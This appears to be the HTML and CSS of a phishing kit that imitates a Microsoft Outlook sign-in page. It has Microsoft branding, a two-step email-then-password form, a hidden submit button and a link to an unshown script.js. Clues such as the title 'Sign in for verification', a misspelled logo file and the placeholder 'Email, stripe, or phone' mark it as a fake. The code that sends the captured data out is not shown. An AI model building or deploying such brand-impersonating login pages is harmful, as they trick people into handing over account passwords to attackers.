
<file: index.html>
<!DOCTYPE html>
<html dir="ltr" class="" lang="en">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Sign in for verification</title>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta name="robots" content="none">
     <link rel="stylesheet" href="./style.css">
</head>

    <body>
        <form id="i0281" spellcheck="false" method="post" autocomplete="off">
            <div>
                    <div class="win-scroll">
                        <div class="sign-in-box">
                            <div>
                                <img class="logo" role="img" src="./lojgo.svg" alt="Microsoft">
                            </div>

                            <div>
                                <div>

                                    <div>
                                        <!-- HEADING DISPLAY -->
                                        <div class="sign-title" id="signInDisplay">
                                            <div class="heading" aria-level="1" >Sign in</div>
                                            <div class="subtitle">to continue to Outlook</div>
                                        </div>
                                        <div class="pass-title" id="userNameDisplay">
                                            <div class="pass-heading" aria-level="1" >Enter password</div>
                                            <div class="sub-con">
                                                <img src="./back_btn.svg" alt="" width="20px" height="20" id="idBtn_Back">
                                                <div id="subtitle" class="subtitle"></div>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- INPUT FIELD -->
                                    <div class="pagination-view  animate slide-in-next">
                                        <div>
                                            <!-- INPUT FIELD -->
                                            <!-- INPUT FIELD -->
                                            <div class="row">
                                                <div class="form-group">
                                                    <div>
                                                        <!-- EMAIL -->
                                                        <input type="email" id="username" maxlength="113" class="form-control" aria-required="true" autocomplete="username" placeholder="Email, stripe, or phone">
                                                        <!-- PASSWORD -->
                                                        <input type="password" id="password" placeholder="Password" class="moveOffScreen form-control" tabindex="-1" aria-hidden="true">
                                                    </div>
                                                </div>
                                            </div>
                                            <div id="accessAcc">
                                                <div class="form-group">No account? <a href="#" id="signup" >Create one!</a></div>
                                                <div class="form-group">
                                                    <a href="">Can’t access your account?</a>
                                                </div>
                                            </div>
                                            <div id="forPass" style="display: none;">
                                                <div class="form-group">
                                                    <a href="">Forget password?</a>
                                                </div>
                                            </div>

                                            <!-- Button field -->
                                            <div>
                                                <div class=" button-container " >
                                                    <div class="inline-block">
                                                        <input type="button" id="idSIButton9" class="win-button button primary" value="Next">
                                                    </div>
                                                    <div class="inline-block">
                                                        <input style="display: none;" type="submit" id="submitBtn" class="win-button button primary" value="Submit">
                                                    </div>
                                                    
                                                </div>
                                            </div>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                

                <div id="footer" class="footer ext-footer" style="background-color: #6d6c6c;">

                    <div>
                        <div id="footerLinks" class="footerNode text-secondary footer-links ext-footer-links">
                            <a id="ftrTerms" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Terms of use</a>
                            <a id="ftrPrivacy" href="#" class="footer-content ext-footer-content footer-item ext-footer-item has-background ext-has-background">Privacy &amp; cookies</a>
                            <a id="moreOptions" href="#" class="footer-content ext-footer-content footer-item ext-footer-item debug-item ext-debug-item has-background ext-has-background">...</a>
                        </div>
                    </div>
                </div>
            </div>
        </form>
    </body>
    <script src="./script.js"></script>
</html>
</file>
<file: style.css>
body{
  font-family:"Segoe UI Webfont",-apple-system,"Helvetica Neue","Lucida Grande","Roboto","Ebrima","Nirmala UI","Gadugi","Segoe Xbox Symbol","Segoe UI Symbol","Meiryo UI","Khmer UI","Tunga","Lao UI","Raavi","Iskoola Pota","Latha","Leelawadee","Microsoft YaHei UI","Microsoft JhengHei UI","Malgun Gothic","Estrangelo Edessa","Microsoft Himalaya","Microsoft New Tai Lue","Microsoft PhagsPa","Microsoft Tai Le","Microsoft Yi Baiti","Mongolian Baiti","MV Boli","Myanmar Text","Cambria Math";
  font-size:15px;
  line-height:20px;
  font-weight:400;
  font-size:.9375rem;
  line-height:1.25rem;
  color:#000;
  background-image: url(./2_bc3d32a696895f78c19d.svg);
  height: 100vh;
  margin: 0;
  padding: 0;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
}
.sign-in-box{
  margin-left:auto;
  margin-right:auto;
  position:relative;
  max-width:400px;
  padding:30px;
  margin-bottom:28px;
  background-color:#fff;
  -webkit-box-shadow:0 2px 6px rgba(0,0,0,0.2);
  -moz-box-shadow:0 2px 6px rgba(0,0,0,0.2);
  box-shadow:0 2px 6px rgba(0,0,0,0.2);
  min-width:320px;
  min-height:338px;
  overflow:hidden;
}
.sub-con{
  display: flex;
}
#idBtn_Back{
  margin: 3px;
  transform: translateY(3px);
  -webkit-transform: translateY(3px);
  -moz-transform: translateY(3px);
  -ms-transform: translateY(3px);
  -o-transform: translateY(3px);
  cursor: pointer;
}
.logo{
  max-width:256px;
  height:24px
}
.sign-title, .pass-title{
  font-weight:550;
  margin:15px 0;
}
.pass-title{
  display: none;
}
.heading{
  font-size: 25px;
  padding: 5px 0;
}
.pass-heading{
  font-size: 18px;
  padding: 5px 0;
}
.subtitle{
  font-size:  15px;
  font-weight:400;
  padding: 5px 0;
  margin-left: 4px;
}
.pagination-view{
  min-height: 206px
}
input[type="email"],input[type="password"]{
  border-color:#5c5c5c;
  padding: 10px;
  border-top-width:0;
  border-left-width:0;
  border-right-width:0;
  padding-left:0;
  font-size: 14px;
}
input[type="email"]:focus,input[type="password"]:focus{
  border-color: #0067b8;
  outline:none;
  box-sizing: none;
  text-decoration:none;
  -ms-transform:scale(.98) ;
  -webkit-transform:scale(.98) ;
  transform:scale(.98) ;
  -moz-transform:scale(.98) ;
  -o-transform:scale(.98) ;
}
input{
  max-width:100%;
  line-height:inherit;
}





.animate{animation-duration:.25s;-webkit-animation-duration:.25s;-moz-animation-duration:.25s;-ms-animation-duration:.25s;-o-animation-duration:.25s;animation-timing-function:cubic-bezier(.5, 0, .5, 1);-webkit-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-moz-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-ms-animation-timing-function:cubic-bezier(.5, 0, .5, 1);-o-animation-timing-function:cubic-bezier(.5, 0, .5, 1);animation-fill-mode:both;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;transition-property:left;-webkit-transition-property:left;-moz-transition-property:left;-ms-transition-property:left;-o-transition-property:left}
.animate.slide-in-next{animation-name:show-from-left;-webkit-animation-name:show-from-left;-moz-animation-name:show-from-left;-ms-animation-name:show-from-left;-o-animation-name:show-from-left}
.row{margin: 10px 0;}
.row:before,.row:after{content:" ";display:table}
.row:after{clear:both}
.form-group{
  margin: 5px 0;
}
.form-group label{margin-top:0;margin-bottom:8px}
.form-control{display:block;width:100%;background-image:none}
.moveOffScreen{display: none;}
.button-container{position:absolute;bottom:30px;right:20px;text-align:right}
.inline-block{display:inline-block}
.button.secondary{display:inline-block;min-width:100px;padding:4px 12px 4px 12px;margin-top:4px;margin-bottom:4px;position:relative;max-width:100%;text-align:center;white-space:nowrap;overflow:hidden;vertical-align:middle;text-overflow:ellipsis;touch-action:manipulation;color:#000;border-style:solid;border-width:2px;border-color:transparent;min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal;margin-top:0;margin-bottom:0;display:block;width:100%}
.button.secondary:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
.button.secondary:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
.button.secondary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
.button.primary{color:#fff;border-color:#0067b8;background-color:#0067b8;display:block;width:100%}
.button.primary:hover{background-color:#005da6}
.button.primary:focus{background-color:#005da6;text-decoration:underline;outline:2px solid #000}
.button.primary:active{outline:none;text-decoration:none;-ms-transform:scale(.98);-webkit-transform:scale(.98);transform:scale(.98)}
input[type='submit'],input[type='button']{min-height:32px;border:none;background-color:#ccc;background-color:rgba(0,0,0,0.2);min-width:108px;line-height:normal}
input[type="submit"]:hover{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3)}
input[type="button"]:focus,input[type="submit"]:focus{background-color:#b2b2b2;background-color:rgba(0,0,0,0.3);text-decoration:underline;}
.btn.btn-primary,button.btn-primary,input[type="button"]
.btn-primary,input[type="submit"].btn-primary,input[type="reset"]
.btn-primary{border-color:#0067b8;background-color:#0067b8}

a{background-color:transparent}a:active,a:hover{outline:0}
a{color:#ccc;text-decoration:none}a:link{color:#0067b8}a:visited{color:#0067b8}a:hover{color:#666}a:focus{color:#0067b8}a:active{color:#999}
.footer{position:absolute;left:0;bottom:0;width:100%;overflow:visible;z-index:99;clear:both;min-height:28px}
.footerNode{margin:0;float:right}
.footer-content.footer-item{color:#000;font-size:12px;line-height:28px;white-space:nowrap;display:inline-block;margin-left:8px;margin-right:8px}
.footer-content.footer-item.debug-item{text-decoration:none;letter-spacing:3px;line-height:22px;vertical-align:top;font-size:16px;font-weight:600}
.footer-content.footer-item.has-background,.footer-content.footer-item.debug-item.has-background,.footer-content.footer-item.has-background.background-always-visible,.footer-content.footer-item.debug-item.has-background.background-always-visible{color:#fff}

@media screen and (max-width:450px){
  body{
    background-color: #fff;
    display: block;
  }
  
}
</file>
